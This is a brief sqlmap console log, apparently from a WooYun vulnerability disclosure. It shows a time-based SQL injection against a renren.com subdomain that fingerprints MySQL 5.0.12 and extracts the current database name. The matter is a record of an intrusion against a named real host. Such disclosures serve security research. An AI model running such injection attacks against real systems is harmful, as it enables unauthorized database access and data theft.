 ---
[18:37:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[18:37:39] [INFO] fetching current database
[18:37:39] [INFO] retrieved:
[18:37:39] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[18:38:02] [INFO] adjusting time delay to 2 seconds due to good response times
jebe_main
current database:    'jebe_main'
[18:39:51] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/bolt.jebe.renren.com'
www.wooyun.org